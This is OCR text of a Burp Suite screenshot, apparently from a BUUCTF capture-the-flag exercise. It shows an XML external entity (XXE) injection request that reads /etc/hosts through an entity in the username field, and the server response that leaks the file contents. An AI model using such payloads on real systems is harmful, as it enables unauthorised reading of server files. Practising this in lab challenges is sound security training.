 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn ?
请求
Raw 参数 头 Hex XML
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn
Connection: close
Referer:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn/
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/hosts">
]>
<user><username>&admin;</username><password>123</pa
ssword></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Jul 2021 18:20:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 192
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>
? < + > 输入搜索字词 没有比赛
完成 398字节 | 53毫秒